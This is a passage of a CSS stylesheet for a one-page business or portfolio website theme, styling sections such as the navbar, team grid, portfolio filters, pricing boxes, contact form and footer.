}

.home-btn {

	margin-top: 45px;

}

.btn-home {

	font-size: 16px;

	font-weight: 400;

	font-family: 'Montserrat', sans-serif;

}

.btn-home a {

	display: inline-block;

	padding: 20px;

	padding: 5px 10px;

	color: #fff;

	text-decoration: none;

	

	padding-left: 20px;

	padding-right: 20px;

	padding-top: 10px;

	padding-bottom: 10px;

	

	-webkit-transition: .4s cubic-bezier(0.25,.46,.45,.94);

	transition: .4s cubic-bezier(0.25,.46,.45,.94);

	-webkit-transition-property: background-color,color;

	transition-property: background-color,color;

}

.btn-home a:hover,

.btn-home a:focus {

    display: inline-block;

	padding: 20px;

	padding: 5px 10px;

	color: #fff;

	text-decoration: none;

	outline: none;

	

	padding-left: 20px;

	padding-right: 20px;

	padding-top: 10px;

	padding-bottom: 10px;

	

}

.home-bottom {

	position: absolute;

	z-index: 3;

	width: 100%;

	left: 0;

	bottom: 0;

	text-align: center;

	opacity: 0.9;

	

}

.move {

	width: 40px;

	margin-left: auto;

	margin-right: auto;

	

	-webkit-animation: anim2 ease-in-out 3s infinite alternate;

	-moz-animation: anim2 ease-in-out 3s infinite alternate;

}

@-webkit-keyframes anim2

{

   from {left: 0px;   -webkit-transform: scale(1.0) rotate(0deg)   }

   50%  {left: 250px; -webkit-transform: scale(0.8) rotate(10deg)  }

   to   {left: 500px; -webkit-transform: scale(1.2) rotate(-20deg) }

}

@-moz-keyframes anim2

{

   from {left: 0px;   -moz-transform: scale(1.0) rotate(0deg)   }

   50%  {left: 250px; -moz-transform: scale(0.8) rotate(10deg)  }

   to   {left: 500px; -moz-transform: scale(1.2) rotate(-20deg) }

}

.home-bottom a {

	border-radius: 50%;

	border: 2px solid #FFFFFF;

	padding-top: 7px;

	padding-bottom: 7px;

	padding-left: 7px;

	padding-right: 7px;

	color: #FFFFFF;	

	

	-webkit-transition: 0.2s background linear;

	-moz-transition: 0.2s background linear;

	transition: 0.2s background linear;

}

.home-bottom a:hover {

	background-color: #fff;

	color: #121212;	

	text-decoration: none;

}

.dots {

	z-index: 99;

	background-image: url(../img/dot.png);

	background-repeat: repeat-y;

	margin: auto;

	width: 6px;

	height: 34px;

}

/* ==== 4) Header ==== */

#header .navbar.navbar-default.navbar-fixed-top .container .navbar-header .navbar-brand {

	font-family: 'Montserrat', sans-serif;

}

.header-bottom {

	position: absolute;

	width: 100%;

	left: 0;

	bottom: 0;

	text-align: center;

}

.header-top {

    position: fixed;

	width: 100%;

	left: 0;

	top: 0;

	text-align: center;

	z-index: 4;

}

.navbar-brand {

	float: left;

	height: 70px;

	padding: 3px 0 15px 15px;

	font-size: 30px;

	line-height: 20px;

}

.navbar-default .navbar-brand h3{

	letter-spacing: -2px;

	color: #121212;

	font-size: 30px;

	margin-bottom:0px;

	margin-top:10px;

	line-height: 20px;

}

.navbar {

	min-height: 70px;

	border: none;

}

.navbar-default {

	border-color: none;

	border-bottom: none;

	top: 0;

	left: 0;

	width: 100%;

	padding: 0;

	z-index: 4;

	background-color: #fff;

    opacity: .95;

	

	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);

	-moz-box-shadow:0 1px 5px rgba(0, 0, 0, 0.15);

	box-shadow:0 1px 5px rgba(0, 0, 0, 0.15);

}

.navbar-right {

	font-family: 'Montserrat', sans-serif;

	font-size: 13px;

	font-weight: 400;

	margin-top:10px;

}

.navbar-collapse {

	margin-top:6px;

	padding-right: 15px;

	padding-left: 35px;

	color: #121212;

}

.navbar-toggle {

  position: relative;

  float: right;

  padding: 9px 10px;

  margin-top: 18px;

  margin-right: 15px;

  margin-bottom: 8px;

  background-color: transparent;

  background-image: none;

  border: none;

  border-radius: none;

}

.navbar-toggle:focus {

  outline: none;

}

.navbar-default .navbar-toggle:hover,

.navbar-default .navbar-toggle:focus {

  background-color: #fff;

}

.navbar-toggle .icon-bar {

  display: block;

  width: 24px;

  height: 4px;

  border-radius: 2px;

}

.navbar-default .navbar-toggle .icon-bar {

	background-color: #121212;

}

.nav > li > a {

	position: relative;

	display: block;

	padding: 10px 15px;

}

.nav > li > span {

	position: relative;

	display: block;

	padding: 10px 15px;

	cursor: pointer;

}

.navbar-default .navbar-nav > li > a {

	color: #121212;	

}

.dropdown-menu {

	font-size: 13px;

	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);

	-moz-box-shadow:0 1px 5px rgba(0, 0, 0, 0.15);

	box-shadow:0 1px 5px rgba(0, 0, 0, 0.15);

	

}

.dropdown-menu > li > a:hover,

.dropdown-menu > li > a:focus {

  text-decoration: none;

  background-color: #f5f5f5;

}

.menu-padding { padding-top:70px; }

.content { margin-top:0px; }

/*

Navbar "hovernav" dropdown menu - this works only for screen sizes larger than phones.

The Bootstrap CSS is unchanged. If you don't want this, delete this segment of the CSS

and delete the corresponding segment of scripts.js

*/

@media (min-width: 768px) {



  .navbar-nav .open ul {

    display: none;

	}

  .navbar-default .navbar-nav > .open > a,

  .navbar-default .navbar-nav > .open > a:hover,

  .navbar-default .navbar-nav > .open > a:focus,

  .navbar-default .navbar-nav > .active > a,

  .navbar-default .navbar-nav > .active > a:hover,

  .navbar-default .navbar-nav > .active > a:focus {

    color: #555;

    background: none;

  }

  .navbar-inverse .navbar-nav > .open > a,

  .navbar-inverse .navbar-nav > .open > a:hover,

  .navbar-inverse .navbar-nav > .open > a:focus,

  .navbar-inverse .navbar-nav > .active > a,

  .navbar-inverse .navbar-nav > .active > a:hover,

  .navbar-inverse .navbar-nav > .active > a:focus {

    color: #969696;

    background: none;

  }

  .navbar-default .navbar-nav > .hovernav > a {

		color: #121212;

	}

  .navbar-inverse .navbar-nav > .hovernav > a {

		color: #969696;

	}

  .navbar-default .navbar-nav > .hovernav:hover > a,

  .navbar-default .navbar-nav > .hovernav:hover > a:hover,

  .navbar-default .navbar-nav > .hovernav:hover > a:focus {

    background: transparent;

  }

  .navbar-inverse .navbar-nav > .hovernav:hover > a,

  .navbar-inverse .navbar-nav > .hovernav:hover > a:hover,

  .navbar-inverse .navbar-nav > .hovernav:hover > a:focus {

    color: #fff;

    background: transparent;

  }

	.navbar-default .navbar-nav > li:hover {

	background: none;

  }

  .navbar-inverse .navbar-nav > li:hover {

    background: #080808;

  }

  .navbar-nav .hovernav:hover > .dropdown-menu {

    display: block;

	}

}

/* ==== Site Wrapper ==== */

.site-wrapper {

	clear: both;

}

.site-wrapper-video {

	background:#fff;

	z-index:1;

}

/* ==== 5) About ==== */

#about {

	padding-top: 60px;

	padding-bottom: 60px;

}

.section-title-about {

	text-align: center;

	margin-bottom: 30px;

}

h4 {

	font-size: 24px;

}

h4 small {

	font-size: 20px;

}

p {

	font-size: 14px;

	line-height: 20px;

	font-weight: 300;

}

.about-row {

	margin-bottom: 40px;

    position: relative;

}

.about-icon {

	float: left;

}

.about-info {

	padding-left: 50px;

	padding-top: 0px;

}

.about-description {

	padding-right: 50px;

	

}

/* ==== 6) Who We Are ==== */

#who-we-are {

	background-position: center 0%;

	background-size: cover;

	background-repeat: no-repeat;

	background-attachment: fixed;

	background-image: url(../img/bg_2.jpg);

	display: table;

	width: 100%;

	height: 100%;

	min-height: 100%;

	overflow-x: hidden;

	overflow-y: hidden;

	vertical-align: middle;

	z-index: 1;

	color: #fff;

}

.col-we-are {

	margin-top: 40px;

	margin-bottom: 40px;

	color: #fff;

	z-index:3;

}

.we-are-info {

	line-height: 1;

}

.p-info {

	line-height: 1.8;

}

.col-md-skills {

	margin-top: 40px;

	margin-bottom: 40px;

	color: #fff;

	z-index:3;

	height:300px;

}

.skills-col {

	text-align:left;

	margin-top: 40px;

	margin-bottom: 40px;	

}

.skills {

	text-align: left;

	margin: 40px 0px;	

	padding:0px;

	color:#fff;

}

.skills-col .skills p {

	font-family: 'Montserrat', sans-serif;

	font-weight:400;

	font-size: 13px;

	line-height:0px;

}

.skill-name

{

    font-family: 'Montserrat', sans-serif;

    font-weight: 400;

    font-size: 13px;

    line-height: 0px;

}

.skillbar {

	position:relative;

	display:block;

	margin-bottom:35px;

	width:100%;

	background:#fff;

	height:26px;

	border-radius:3px;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	-webkit-transition:0.4s linear;

	-moz-transition:0.4s linear;

	-ms-transition:0.4s linear;

	-o-transition:0.4s linear;

	transition:0.4s linear;

	-webkit-transition-property:width, background-color;

	-moz-transition-property:width, background-color;

	-ms-transition-property:width, background-color;

	-o-transition-property:width, background-color;

	transition-property:width, background-color;

}

.skillbar-title {

	position:absolute;

	font-family: 'Montserrat', sans-serif;

	font-weight: 400;

	font-size: 13px;

	top:0;

	left:0;

width:110px;

	color:#ffffff;

	-webkit-border-top-left-radius:3px;

	-webkit-border-bottom-left-radius:4px;

	-moz-border-radius-topleft:3px;

	-moz-border-radius-bottomleft:3px;

	border-top-left-radius:3px;

	border-bottom-left-radius:3px;

}

.skillbar-title span {

	display:block;

	padding:4px 10px;

	height:26px;

	

	-webkit-border-top-left-radius:3px;

	-webkit-border-bottom-left-radius:3px;

	-moz-border-radius-topleft:3px;

	-moz-border-radius-bottomleft:3px;

	border-top-left-radius:3px;

	border-bottom-left-radius:3px;

}

.skillbar-bar {

	height:26px;

	width:0px;

	border-radius:3px;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

}

.skills-col p {

font-family: 'Montserrat', sans-serif;

font-weight: 400;

font-size: 13px;

line-height: 0px;

} 

/* ==== 7) Team ==== */

#team {

	padding-bottom: 60px;

	padding-top: 60px;

}

.section-title-team {

	text-align: center;

	margin-bottom: 50px;

}

.team-info {

	text-align: left;

	padding-top: 5px;

	padding-right: 15px;

}

.grid {

	padding: 0px 0px 0px 0px;

	max-width: 100%;

	list-style: none;

	text-align: center;

}

.grid li {

 	display: inline-block;

	width: 100%;

	position: relative;

}

.grid figure {

	margin: auto;

	position: relative;

}

.grid figure img {

	max-width: 100%;

	display: block;

	position: relative;

    width: 100%;

}

.grid figcaption {

	position: absolute;

	top: 0;

	left: 0;

	background-color: #121212;

 	display: table-cell;

    vertical-align: middle;	

}

.cbp-l-grid-projects .grid figcaption {

	padding-top: 35.5%;

}

.team-member .grid figcaption {

	padding-top: 37.5%;

}

.grid figcaption a {

    padding: 5px;

	color:#fff;

}

/* Portfolio Hover and Touch Animations */

.cs-style-3 figure {

	overflow: hidden;

}

.cs-style-3 figure img {

    margin-left:auto; 

    margin-right:auto;

    

	-webkit-transition: -webkit-transform 0.4s;

	-moz-transition: -moz-transform 0.4s;

   	transition: transform 0.4s;

}

.no-touch .cs-style-3 figure:hover img,

.cs-style-3 figure.cs-hover img {

	-webkit-transform: scale(1.2);

    -moz-transform: scale(1.2);

    -o-transform: scale(1.2);

    -ms-transform: scale(1.25);

    transform: scale(1.2);

}

.cs-style-3 figcaption {

	height: 100%;

	width: 100%;

	top: auto;

	bottom: 0;

	opacity: 0;

    

    -webkit-transform: scale(2);

    -moz-transform: scale(2);

    -o-transform: scale(2);

    -ms-transform: scale(2);

    transform: scale(2);

    

	-webkit-transition: all 0.3s linear;

    -moz-transition: all 0.3s linear;

    -o-transition: all 0.3s linear;

    -ms-transition: all 0.3s linear;

    transition: all 0.3s linear;

}

.no-touch .cs-style-3 figure:hover figcaption,

.cs-style-3 figure.cs-hover figcaption {

	opacity: .7;

    

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -o-transform: scale(1);

    -ms-transform: scale(1);

    transform: scale(1);

    

    -webkit-transition: all 0.3s linear;

    -moz-transition: all 0.3s linear;

    -o-transition: all 0.3s linear;

    -ms-transition: all 0.3s linear;

    transition: all 0.3s linear;

}

/* ==== 8) Separator-Video ==== */

#separator-video {

	background-position: center 0%;

	background-size: cover;

	background-repeat: no-repeat;

	background-attachment: fixed;

	background-image: url(../img/bg_3.jpg);

	display: table;

	width: 100%;

	height: 100%;

	min-height: 100%;

	overflow-x: hidden;

	overflow-y: hidden;

	vertical-align: middle;

	z-index: 1;

	padding-top: 40px;

	padding-bottom: 40px;

}

.separator-video-content {

	margin-top: 40px;

	margin-bottom: 40px;

}

.video-info {

	line-height: 1;

}

/* ==== 9) Fun Facts ==== */

#fun-facts {

	display: table;

	width: 100%;

	height: 100%;

	min-height: 100%;

	z-index: 1;

	padding-top:30px;

	padding-bottom:30px;

}

.fact-container {

}

.counter {

	font-size: 70px;

	font-family: 'Montserrat', sans-serif;

	font-weight: 700;

	line-height: 0px;

}

.fact {

	text-align:center;

    padding-top:60px;

    padding-bottom:13px;

}

/* ==== 10) Separator-Quotes ==== */

#separator-quotes {

	background-position: center 0%;

	background-size: cover;

	background-repeat: no-repeat;

	background-attachment: fixed;

	background-image: url(../img/bg_4.jpg);

	display: table;

	width: 100%;

	height: 100%;

	min-height: 100%;

	overflow-x: hidden;

	overflow-y: hidden;

	vertical-align: middle;

	z-index: 1;

	color: #fff;

}

.quotes {

	color: #fff;

	position: relative;

	z-index: 3;

	text-align: center;

	height: 100%;

	padding-top: 80px;

	padding-bottom: 80px;

}

.white {

	color: #fff;

}

.label {

	font-weight: normal;

	

}

.label-primary {

	

}

.quotes .fa.fa-quote-left {

	font-size: 26px;

	vertical-align: top;

	margin-top: 2px;

}

.quotes .fa.fa-quote-right {

	font-size: 26px;

	vertical-align: top;

	margin-top: 2px;

}

/* ==== 11) Services ==== */

#services {

	padding-top: 60px;

	padding-bottom: 60px;

}

.section-title {

	text-align: center;

	margin-bottom: 40px;

}

.services-row {

	

}

.services-container {

	

}

.service {

	margin-bottom: 40px;

    position: relative;

}

.service-icon {

	float: left;

}

.service-icon i.icon,.about-row i.icon{

    line-height: normal;

    width: auto;

    height: auto;

    margin-left: 0px;

    vertical-align: top;

}

.back-icon{

	z-index: -1;

	color: #F0F0F0;

	position: absolute;

	padding-left: 25px;

	left: 0;

    top: -17px;

	width: 144px;

	height: 144px;

	line-height: 144px;

	font-size: 144px;

}

.service .back-icon

{

    top:-6px;

    padding-left: 23px;

}

.ion-3x {

	font-size: 3em;

}

.service-info {

	padding-left: 60px;

	padding-top: 1px;

}

/* ==== 12) Separator Call to Action ==== */

#separator-purchase {

	background-position: center 0%;

	background-size: cover;

	background-repeat: no-repeat;

	background-attachment: fixed;

	background-image: url(../img/bg_5.jpg);

	display: table;

	width: 100%;

	height: 100%;

	min-height: 100%;

	overflow-x: hidden;

	overflow-y: hidden;

	vertical-align: middle;

	z-index: 1;

}

.call-action-purchase {

    padding: 20px 0px 20px 0px;

    vertical-align: middle;

    display: table;

}

@media (max-width: 480px) {

    .action-5-info h3,

    .action-5-info h3 small {

        font-size: 20px;

    } 

}

@media (min-width: 768px) {

    .action-5-info h3,

    .action-5-info h3 small {

        font-size: 22px;

    } 

}

/* ==== 13) Portfolio ==== */

#our-work {

	padding-top: 60px;

	padding-bottom: 60px;

}

.portfolio-container { 

	position: relative;  

	margin: 0 auto; 

	-webkit-transition: all 1s ease;

    -moz-transition: all 1s ease;

    -o-transition: all 1s ease;

    transition: all 1s ease;	

}

 

#filters {

	padding:0;

	list-style:none;

	margin-bottom:30px;

}

#filters li {

	float:left;

		

}

	

#filters li span {

	display: block;

	padding: 5px 20px;	

	margin-right: 5px;

	margin-top:5px;	

	text-decoration:none;

	color:#121212;

	cursor: pointer;

	background-color: #f5f5f5;

		

	border-radius: 3px 3px 3px 3px;

	-webkit-border-radius: 3px 3px 3px 3px;

	-o-border-radius: 3px 3px 3px 3px;

	-moz-border-radius: 3px 3px 3px 3px;

		

	-webkit-transition: .4s cubic-bezier(0.25,.46,.45,.94);

	transition: .4s cubic-bezier(0.25,.46,.45,.94);

	-webkit-transition-property: background-color,color;

	transition-property: background-color,color;

}

	

#filters li span.active {

	color:#fff;

		

	border-radius: 3px 3px 3px 3px;

	-webkit-border-radius: 3px 3px 3px 3px;

	-o-border-radius: 3px 3px 3px 3px;

	-moz-border-radius: 3px 3px 3px 3px;

}

#filters li span:hover,

#filters li span:focus {

	color: #fff;

}

#portfoliolist .portfolio {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-o-box-sizing: border-box;

	display: none;

	margin-bottom: 15px;

	overflow: hidden;

}

.portfolio-wrapper {

	overflow:hidden;

	position: relative !important;

}

.portfolio img {

	max-width:100%;

	position: relative;

}

/* ==== 14) Testimonials ==== */

#separator-testimonials {

	background-position: center 0%;

	background-size: cover;

	background-repeat: no-repeat;

	background-image: url(../img/bg_6.jpg);

	display: table;

	width: 100%;

	height: 100%;

	min-height: 100%;

	overflow-x: hidden;

	overflow-y: hidden;

	vertical-align: middle;

	z-index: 1;

	color: #fff;

}

.testimonials {

	margin-top: 60px;

	margin-bottom: 60px;

	color: #fff;

}

.testimonial-img {

	width: 100px;

 

	margin-bottom: 20px;

	border-radius: 50%;

	-webkit-border-radius: 50%;

	-o-border-radius: 50%;

	-moz-border-radius: 50%;

}

.testimonials .fa.fa-quote-left {

	font-size: 18px;

	vertical-align: top;

	margin-top: 2px;

}

.testimonials .fa.fa-quote-right {

	font-size: 18px;

	vertical-align: top;

	margin-top: 2px;

}

/* ==== 15-a) Clients ==== */

#clients {

	padding-top: 60px;

	padding-bottom: 80px;

}

.section-title-clients {

	text-align: center;

	margin-bottom:40px;

}

.clients-logos  {

	

}

/* ==== 15-b) Twitter Feed ==== */

#twitter-feed {

	background-position: center 0%;

	background-size: cover;

	background-repeat: no-repeat;

	background-image: url(../img/bg_3.jpg);

	display: table;

	width: 100%;

	height: 100%;

	min-height: 100%;

	overflow-x: hidden;

	overflow-y: hidden;

	vertical-align: middle;

	z-index: 1;

	padding-top: 60px;

	padding-bottom: 40px;

}

.tweets-slider {

    margin-top: 20px;

}

.slides li span {

    font-size: 18px;

}

/* ==== 16) Get Connected ==== */

#get-connected {

	background-position: center 0%;

	background-size: cover;

	background-repeat: no-repeat;

	background-image: url(../img/bg_7.jpg);

	display: table;

	width: 100%;

	height: 100%;

	min-height: 100%;

	overflow-x: hidden;

	overflow-y: hidden;

	vertical-align: middle;

	z-index: 1;

	color: #fff;

}

.connected-row {

	margin-top: 60px;

	margin-bottom: 80px;

	color: #fff;

	position:relative;

	z-index:3;

}

.connected-icons {

	margin: 60px 60px;

	list-style-type: none;

    display: inline-block;

    list-style: none;

    

	-webkit-padding-start: 0;

	-moz-padding-start: 0;

	-khtml-padding-start: 0;

	-o-padding-start: 0;

	padding-start: 0;

	padding: 0;

}

.connected-icons li {

	display: inline-block;

    padding: 15px 15px;

}

.connected-icon a .fa-stack.fa-lg.fa-4x .fa.fa-circle {

	opacity: 0.2;

	

	-webkit-transition: opacity .4s ease-in-out;

        -moz-transition: opacity .4s ease-in-out;

        -ms-transition: opacity .4s ease-in-out;

        -o-transition: opacity .4s ease-in-out;

        transition: opacity .4s ease-in-out;

}

.connected-icon

{

    display: inline-block;

    padding: 15px 15px;

    text-align: center;

}

.connected-icon a:focus .fa-stack.fa-lg.fa-4x .fa.fa-circle,

.connected-icon a:hover .fa-stack.fa-lg.fa-4x .fa.fa-circle {

	opacity: 1;

	

}

.connected-icon a {

	

}

.connected-icon a:focus,

.connected-icon a:hover {

	  

}

.ion-5x {

	font-size: 5em;

}

/* ==== 17) Price List ==== */

#price-list {

	padding-top: 60px;

}

.section-title-price {

	text-align: center;

	margin-bottom: 40px;

}

.price-container {

	margin-bottom: 80px;

}

.price-box {

	margin-top:30px;

	margin-bottom:30px;

	padding: 15px;

	background-color: #F2F2F2;

}

.price-box-big {

	

	background-color: #F1F1F1;

	padding-bottom: 35px;

	padding-left: 15px;

	padding-right: 15px;

	padding-top: 35px;

}

.price-box-info h2 span {

	font-size: 36px;

}

.price-box-info h2 small {

	font-size: 24px;

	color: #121212;

}

.price-box-info h3 span {

	font-size: 36px;

}

.price-box-info h3 small {

	font-size: 24px;

	color: #121212;

}

.ion-6x {

	font-size: 6em;

}

.price-box-info {

	margin: 15px 15px;

}

.price-box-offer {

	margin-bottom: 35px;

	margin-top: 20px;

}

.offer-list {

	list-style-type: none;

	-webkit-padding-start: 0;

	-moz-padding-start: 0;

	-khtml-padding-start: 0;

	-o-padding-start: 0;

	padding-start: 0;

	padding: 0;

}

.ion-2x {

	font-size: 2em;

}

.offer-list li {

	list-style: none;

	font-size:16px;

	margin-bottom: 10px;

}

.offer-list li span {

	font-family: 'Montserrat', sans-serif;

	font-weight: 700;

}

.sign-up-btn {

	margin-bottom: 30px;

}

/* ==== 18) Contact Details ==== */

#contact-details {

	background-position: center 0%;

	background-size: cover;

	background-repeat: no-repeat;

	background-image: url(../img/bg_8.jpg);

	display: table;

	width: 100%;

	height: 100%;

	min-height: 100%;

	overflow-x: hidden;

	overflow-y: hidden;

	vertical-align: middle;

	z-index: 1;

	color: #fff;

}

.details {

	margin-top: 80px;

	margin-bottom: 80px;

	color: #fff;

	z-index: 3;

}

.phone-info {

	line-height: 0;

	border-radius: 3px;

	display: inline-block;

	color: #fff;

	padding-bottom: 5px;

	padding-left: 30px;

	padding-right: 30px;

	padding-top: 0px;

}

/* ==== 19) Contact Form ==== */

#contact-form {

	padding-top: 60px;

	padding-bottom: 60px;

}

#contact h1 { margin: 10px 0 10px; font-size: 24px; color: #fff; }

#contact hr { color: inherit; height: 0; margin: 6px 0 6px 0; padding: 0; border: 1px solid #d9d9d9; border-style: none none solid; }

/* Form style */

#contact{

    display: table;

    width: 100%;

}

#contact .wpcf7-form-control-wrap

{

    width: 100%;

}

#contact input, select { 

	width: 100%; 

	max-width: ;

	padding: 12.9px; 

	color: #444; 

	background: #fff; 

	border: 1px solid #F0F0F0; 

	margin: 7px 0px; 

	-webkit-border-radius:2px; 

}

textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {   

border-color: none;

box-shadow: none;

outline: 0 none;

}

textarea { 

	width: 100%; 

	max-width:  ;

	height: 165px;

	padding: 13px; 

	color: #444; 

	background: #fff; 

	border: 1px solid #F2F2F2; 

	margin-top: 7px;

	margin-left: ;

	margin-right:15px;

	-webkit-border-radius:2px; 

}

#contact input:focus, textarea:focus, select:focus { 

	border: 1px solid #999; 

	background-color: #fff; 

	color:#333; 

}

#contact input.submit { 

	width: 185px;

	margin: 15px 40px;

	cursor: pointer;  

	color:#fff; 

	border-radius: 3px;

	border-color: none;

	-webkit-transition: .4s cubic-bezier(0.25,.46,.45,.94);

	transition: .4s cubic-bezier(0.25,.46,.45,.94);

	-webkit-transition-property: background-color,color;

	transition-property: background-color,color;

}

#contact input.submit:hover { 

	background:#444; 

}

#contact input[type="submit"][disabled] { background:#888; }

#contact span.required { 

	font-size: 13px; 

	color: #ff0000; 

}

#message { 

	margin: 10px 0; 

	padding: 0; 

}

.error_message {

	height: 100%;

	margin-left: auto;

	margin-right: auto;

	line-height: 22px;

	padding: 3px 10px 3px 35px;

	color: #8a1f11;

	-webkit-border-radius: 5px;

	background-color: #FBE3E4;

	background-image: url(../img/error.gif);

	background-position: 10px center;

	background-repeat: no-repeat;

}

.loader { 

	padding: 0 10px; 

}

acronym { 

border-bottom:1px dotted #ccc; 

}

/* ==== 20) Google Map ==== */

#map {

	height: 480px;

	width: auto;

}

/* ==== 21) Footer ==== */

#footer {

	background-color: #121212;

}

.back-to-top {

	display: block;

	background: #121212;

	width: 100%;

	height: 40px;

	font-size: 28px;

	line-height: 38px;

	position: absolute;

	top: -40px;

	left: 0;

	right: 0;

	margin: auto;

	color: #fff;

	-webkit-border-radius: 3px 3px 0 0;

	-moz-border-radius: 3px 3px 0 0;

	border-radius: 3px 3px 0 0;

	-webkit-transform: translateZ(0);

	-webkit-transition: 0.2s all linear;

	-moz-transition: 0.2s all linear;

	transition: 0.2s all linear;

    cursor: pointer;

}

.footer-logo {

	margin-top: 10px;

	margin-bottom: 0px;

}

.footer-info {

	margin-bottom: 20px;

}

.footer-copyright {

	font-size:13px;

}

/* ==== 22) Home-Pattern ==== */

#home-pattern {

	background-color: #444;

	background-position: center 0%;

	background-size: auto;

	background-repeat: repeat;

	background-attachment: fixed;

	/*background-image: url(../img/pattern-1.jpg);*/

	display: table;

	width: 100%;

	height: 100%;

	min-height: 100%;

	/*overflow-x: hidden;*/

	overflow-y: hidden;

	vertical-align: middle;

	z-index: 100!important;	

}

#home-slideshow {

	

	display: table;

	width: 100%;

	height: 100%;

	min-height: 100%;

	overflow-x: hidden;

	overflow-y: hidden;

	vertical-align: middle;

	z-index: 1;	

}

/* ==== 23) Shortcodes ==== */

.btn, .btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger {

text-shadow: none;

border: 0;

background-image: none;

font-weight: 300;

border-radius: 3px;

border-color: none;

-webkit-transition: .4s cubic-bezier(0.25,.46,.45,.94);

transition: .4s cubic-bezier(0.25,.46,.45,.94);

-webkit-transition-property: background-color,color;

transition-property: background-color,color;

box-shadow: none;

}

.btn:hover, .btn-primary:hover, .btn-success:hover, .btn-info:hover, .btn-warning:hover, .btn-danger:hover {

    background-color: #121212;

	border-color: none;

}

.btn:focus, .btn-primary:focus, .btn-success:focus, .btn-info:focus, .btn-warning:focus, .btn-danger:focus {

    background-color: #999;

	border-color: none;

}

.btn:active, .btn-default:active, .btn-primary:active, .btn-success:active, .btn-info:active, .btn-warning:active, .btn-danger:active {

    background: #121212 ;

    border: none;

}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {

    color: #fff;

    background-color: #121212;

    border-color: #121212;

    outline: none;

}

.open .dropdown-toggle.btn-primary {

border-color: none;

}

blockquote p {

	font-size: 18px;

	font-style: italic;

	font-weight: 400;

}

ul.check-list-1 li:before,

ul.check-list-2 li:before,

ul.check-list-3 li:before,

ul.chevron-list-1 li:before, 

ul.chevron-list-2 li:before,

ul.dot-circle-list li:before {

display: inline-block;

width: 40px;

margin-left: -40px;

text-align: center;

line-height: inherit;

font-family: FontAwesome;

}

ul.check-list-1,

ul.check-list-2,

ul.check-list-3, 

ul.chevron-list-1,

ul.chevron-list-2,

ul.dot-circle-list, 

ul.caret-list {

	list-style:none;

}

ul.check-list-1 li:before {

	font-size: 13px;

	content: '\f00C';

}

ul.check-list-2 li:before {

	font-size: 13px;

	content: '\f058';

}

ul.check-list-3 li:before {

	font-size: 13px;

	content: '\f14a';

}

ul.chevron-list-1 li:before {

	font-size: 13px;

	content: '\f054';

}

ul.chevron-list-2 li:before {

	font-size: 13px;

	content: '\f138';

}

ul.dot-circle-list li:before {

	font-size: 13px;

	content: '\f192';

}

ul.caret-list li:before {

	font-size: 13px;

	content: '\f152';

}

.btn-link:hover,

.btn-link:focus {

  color: #121212;

  text-decoration: underline;

  background-color: transparent;

}

.post-title a {

    color: #121212;

}

.post-img {

    margin-bottom:10px;

}

.project-img {

    margin-bottom:60px;

}

.tags-list {

    list-style: none; 

    padding:0px;

}

.tags-list li {

    font-size: 13px;

    margin-top: 5px;

    display: inline-block;

    padding: 3px 9px;

    border: 1px solid #e8e8e8;

}

.blog-list {

    list-style: none;

    padding: 0;

    margin: 0;

}

.blog-list li {

    background-color: #F2F2F2;

    padding: 5px 5px 5px 10px;

    margin-bottom: 5px;

    border-radius: 3px;

}

.blog-list li a {

    color: #121212;

}

.blog-list li a:hover {

    color: #fff;

}

.blog-list li:hover a {

    color: #fff;

}

.blog-widget-container {

    margin-bottom: 60px;

}

.form-control:focus {

    border-color: #121212;

    outline: 0;

    -webkit-box-shadow: none;

    box-shadow: none;

}

.form-control {

    border-radius: 0px;

}

.blog-author {

    margin: 60px 0 60px 0;

}

.author-img {

    /*max-height:100px; */

    float:left; 

    margin-right: 20px;

    margin-bottom: 20px;

}

#back-to-top {

    position: fixed;

    z-index: 1000;

    bottom: 25px;

    right: 40px;

    display: none;

    cursor: pointer;

}

.action-btn {

    margin: 20px 0 20px 0;

}

.call-action-1 {

    background: #272727;

    padding: 20px;

    margin: 20px 0 20px 0;

}

.call-action-2 {

    border: 1px solid #CCC;

    padding: 20px;

    margin: 20px 0 20px 0;

}

.call-action-3 {

    background: #272727;

    padding: 20px 40px 20px 40px;

    margin: 20px 0 20px 0;

}

.call-action-4 {

    border: 1px solid #CCC;

    padding: 20px 40px 20px 40px;

    margin: 20px 0 20px 0;

}

.call-action-5 {

    background: #272727;

    padding: 20px 40px 20px 40px;

    margin: 20px 0 20px 0;

    vertical-align: middle;

    display: table;

}

.call-action-6 {

    border: 1px solid #CCC;

    padding: 20px 40px 20px 40px;

    margin: 20px 0 20px 0;

    vertical-align: middle;

    display: table;

}

@media (min-width: 768px) {

    .action-5-btn {

    padding: 20px 0 20px 20px;

    }

    .action-5-info {

        text-align: left;

        display: table-cell;

        vertical-align: middle;

        text-align: left;

        padding: 0;

    }

    .action-5-btn {

        text-align: right;

        display: table-cell;

        vertical-align: middle;

    }

}

@media (max-width: 180px) {

    .action-5-btn {

    padding: 20px 0 20px 20px;

    }

} 

@media (max-width: 480px) {

  .btn-responsive {

    font-size:90%;

  }

}

@media (min-width: 769px) and (max-width: 992px) {

  .btn-responsive {

    font-size:100%;

  }

}

.panel-title:hover {

     cursor: pointer;

}

.panel-body {

    background-color: #f5f5f5;

    padding-left: 30px;

}

.panel-group .panel-heading + .panel-collapse .panel-body {

    border-top: none;

}

.nav-tabs > li > a:hover {

    border: none;

    border-color: none;

}

.nav > li > a:hover, .nav > li > a:focus {

    text-decoration: none;

    color: #fff;

    border: none;

}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {

    color: #121212;

    background-color: #f5f5f5;

    cursor: default;

    border: none;

    border-bottom-color: transparent;

}

.nav-tabs > li > a {

    margin-right: 2px;

    line-height: 1.42857143;

